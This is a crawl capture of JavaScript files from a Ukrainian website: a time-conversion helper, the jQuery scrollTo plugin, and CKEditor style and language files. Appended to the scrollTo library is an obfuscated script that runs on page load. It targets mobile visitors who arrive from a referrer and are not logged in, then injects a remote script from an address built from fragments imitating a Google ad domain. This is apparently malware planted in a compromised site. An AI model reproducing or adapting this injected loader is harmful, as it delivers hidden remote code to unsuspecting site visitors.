/**
 * Converts time in hms format to seconds only
 */
function hmsToSeconds( time )
{
	var arr = time.split(':'), s = 0, m = 1;

	while (arr.length > 0)
	{
		s += m * parseInt(arr.pop(), 10);
		m *= 60;
	}

	return s;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/jquery.scrollTo.js
body_size: 7359
content:
!function(e){"use strict";e(["jquery"],function(e){function t(t){return e.isFunction(t)||"object"==typeof t?t:{top:t,left:t}}var n=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};return n.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},n.window=function(t){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this,n=!t.nodeName||-1!=e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!n)return t;var o=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"==o.compatMode?o.body:o.documentElement})},e.fn.scrollTo=function(o,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"==o&&(o=9e9),i=e.extend({},n.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function s(e){f.animate(l,r,i.easing,e&&function(){e.call(this,c,i)})}if(null!=o){var u,a=this,f=e(a),c=o,l={},d=f.is("html,body");switch(typeof c){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(c)){c=t(c);break}if(c=d?e(c):e(c,this),!c.length)return;case"object":(c.is||c.style)&&(u=(c=e(c)).offset())}var m=e.isFunction(i.offset)&&i.offset(a,c)||i.offset;e.each(i.axis.split(""),function(e,t){var o="x"==t?"Left":"Top",r=o.toLowerCase(),h="scroll"+o,p=a[h],y=n.max(a,t);if(u)l[h]=u[r]+(d?0:p-f.offset()[r]),i.margin&&(l[h]-=parseInt(c.css("margin"+o))||0,l[h]-=parseInt(c.css("border"+o+"Width"))||0),l[h]+=m[r]||0,i.over[r]&&(l[h]+=c["x"==t?"width":"height"]()*i.over[r]);else{var w=c[r];l[h]=w.slice&&"%"==w.slice(-1)?parseFloat(w)/100*y:w}i.limit&&/^\d+$/.test(l[h])&&(l[h]=l[h]<=0?0:Math.min(l[h],y)),!e&&i.queue&&p!=l[h]&&s(i.onAfterFirst)}),s(i.onAfter)}}).end()},n.max=function(t,n){var o="x"==n?"Width":"Height",r="scroll"+o;if(!e(t).is("html,body"))return t[r]-e(t)[o.toLowerCase()]();var i="client"+o,s=t.ownerDocument.documentElement,u=t.ownerDocument.body;return Math.max(s[r],u[r])-Math.min(s[i],u[i])},n})}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)});function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/ckeditor/styles.js?t=EAPE
body_size: 1373
content:
/**
 * Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
 * For licensing, see LICENSE.md or http://ckeditor.com/license
 */

// This file contains style definitions that can be used by CKEditor plugins.
//
// The most common use for it is the "stylescombo" plugin, which shows a combo
// in the editor toolbar, containing all styles. Other plugins instead, like
// the div plugin, use a subset of the styles on their feature.
//
// If you don't have plugins that depend on this file, you can simply ignore it.
// Otherwise it is strongly recommended to customize this file to match your
// website requirements and design properly.

CKEDITOR.stylesSet.add( 'default', [
	/* Block Styles */

	// These styles are already available in the "Format" combo ("format" plugin),
	// so they are not needed here by default. You may enable them to avoid
	// placing the "Format" combo in the toolbar, maintaining the same features.
	/*
	{ name: 'Paragraph',		element: 'p' },
	{ name: 'Heading 1',		element: 'h1' },
	{ name: 'Heading 2',		element: 'h2' },
	{ name: 'Heading 3',		element: 'h3' },
	{ name: 'Heading 4',		element: 'h4' },
	{ name: 'Heading 5',		element: 'h5' },
	{ name: 'Heading 6',		element: 'h6' },
	{ name: 'Preformatted Text',element: 'pre' },
	{ name: 'Address',			element: 'address' },
	*/

	{ name: 'Italic Title',		element: 'h2', styles: { 'font-style': 'italic' } },
	{ name: 'Subtitle',			element: 'h3', styles: { 'color': '#aaa', 'font-style': 'italic' } },
	{
		name: 'Special Container',
		element: 'div',
		styles: {
			padding: '5px 10px',
			background: '#eee',
			border: '1px solid #ccc'
		}
	},

	/* Inline Styles */

	// These are core styles available as toolbar buttons. You may opt enabling
	// some of them in the Styles combo, removing them from the toolbar.
	// (This requires the "stylescombo" plugin)
	/*
	{ name: 'Strong',			element: 'strong', overrides: 'b' },
	{ name: 'Emphasis',			element: 'em'	, overrides: 'i' },
	{ name: 'Underline',		element: 'u' },
	{ name: 'Strikethrough',	element: 'strike' },
	{ name: 'Subscript',		element: 'sub' },
	{ name: 'Superscript',		element: 'sup' },
	*/

	{ name: 'Marker',			element: 'span', attributes: { 'class': 'marker' } },

	{ name: 'Big',				element: 'big' },
	{ name: 'Small',			element: 'small' },
	{ name: 'Typewriter',		element: 'tt' },

	{ name: 'Computer Code',	element: 'code' },
	{ name: 'Keyboard Phrase',	element: 'kbd' },
	{ name: 'Sample Text',		element: 'samp' },
	{ name: 'Variable',			element: 'var' },

	{ name: 'Deleted Text',		element: 'del' },
	{ name: 'Inserted Text',	element: 'ins' },

	{ name: 'Cited Work',		element: 'cite' },
	{ name: 'Inline Quotation',	element: 'q' },

	{ name: 'Language: RTL',	element: 'span', attributes: { 'dir': 'rtl' } },
	{ name: 'Language: LTR',	element: 'span', attributes: { 'dir': 'ltr' } },

	/* Object Styles */

	{
		name: 'Styled image (left)',
		element: 'img',
		attributes: { 'class': 'left' }
	},

	{
		name: 'Styled image (right)',
		element: 'img',
		attributes: { 'class': 'right' }
	},

	{
		name: 'Compact table',
		element: 'table',
		attributes: {
			cellpadding: '5',
			cellspacing: '0',
			border: '1',
			bordercolor: '#ccc'
		},
		styles: {
			'border-collapse': 'collapse'
		}
	},

	{ name: 'Borderless Table',		element: 'table',	styles: { 'border-style': 'hidden', 'background-color': '#E6E6FA' } },
	{ name: 'Square Bulleted List',	element: 'ul',		styles: { 'list-style-type': 'square' } }
] );



--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/ckeditor/plugins/doksoft_easy_image/lang/ru.js?t=EAPE
body_size: 158
content:
CKEDITOR.plugins.setLang('doksoft_easy_image', 'ru',	{
        doksoft_easy_image_button_label: uploadImage,
        doksoft_easy_preview_button_label: simpleUploadImageWithPreview,
        doksoft_easy_file_button_label: simpleFileInsert
});


--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/jquery.masonry.js
body_size: 1960
content:
